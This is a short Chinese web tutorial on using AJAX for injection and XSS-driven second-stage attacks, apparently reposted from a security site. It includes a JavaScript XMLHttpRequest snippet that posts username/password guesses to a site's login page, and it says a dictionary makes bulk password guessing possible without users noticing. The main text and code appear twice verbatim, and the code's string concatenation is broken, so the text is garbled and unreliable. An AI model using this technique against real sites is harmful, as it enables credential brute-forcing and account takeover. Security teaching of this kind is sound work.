教你关于AJAX的注入(图)
人气:0
AJAX可以让数据在后台无声无息地进行,假如有办法让你的JS脚本与这个AJAX模块在同域内的话,那可以使用这个XSS来完成二次攻击,并且可以通过XHR对象的status属性来判断返回结果的正确与否。GET型的AJAX,直接构造URL里的参数值;POST型的AJAX,则构造好XHR对象的send方法里的参数值。


一般借用AJAX来完成的攻击,很难被用户察觉,除非我们要让用户察觉。firefox中的插件firebug能够分析出XHR的一切动作:

在本地域如何对AJAX模块化的web程序进行安全检测呢?
虽然AJAX不可以直接跨域传输数据,但是你可以在本地域中与目标AJAX模块传输数据。拿我的To Do/Project做个实验,如下代码:
alert(_x)
function check_login(){
var up="up=" escape('余弦') "|" "1234567";
_x.open("POST","http://www.0x37.com/Project/login.asp",true);
_x.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
_x.onreadystatechange=function() {
if(_x.readyState==4) {
if(_x.status==200) {
alert(_x.responseText);
}
}
}
_x.send(up);
}
check_login();
//logout();
在本地提交这段代码后,它会与0x37 Project上的login.asp文件进行通信,它的作用是猜测用户名与密码,并根据返回值判断正确与否,假如有个字典,那么就可以批量猜测密码了,这样的通信很正常。我们构造的恶意值也就是在这个AJAX盒子中进行注入的。当然,我们也可以直接对AJAX中的目标URL进行检测。AJAX虽然将很多服务端文件“隐藏”了起来,但这并不说明这些服务端文件就安全了,也许还会暴露出更严重的问题。
一般借用AJAX来完成的攻击,很难被用户察觉,除非我们要让用户察觉。firefox中的插件firebug能够分析出XHR的一切动作:

在本地域如何对AJAX模块化的web程序进行安全检测呢?
虽然AJAX不可以直接跨域传输数据,但是你可以在本地域中与目标AJAX模块传输数据。拿我的To Do/Project做个实验,如下代码:
alert(_x)
function check_login(){
var up="up=" escape('余弦') "|" "1234567";
_x.open("POST","http://www.0x37.com/Project/login.asp",true);
_x.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
_x.onreadystatechange=function() {
if(_x.readyState==4) {
if(_x.status==200) {
alert(_x.responseText);
}
}
}
_x.send(up);
}
check_login();
//logout();
在本地提交这段代码后,它会与0x37 Project上的login.asp文件进行通信,它的作用是猜测用户名与密码,并根据返回值判断正确与否,假如有个字典,那么就可以批量猜测密码了,这样的通信很正常。我们构造的恶意值也就是在这个AJAX盒子中进行注入的。当然,我们也可以直接对AJAX中的目标URL进行检测。AJAX虽然将很多服务端文件“隐藏”了起来,但这并不说明这些服务端文件就安全了,也许还会暴露出更严重的问题。
加载全部内容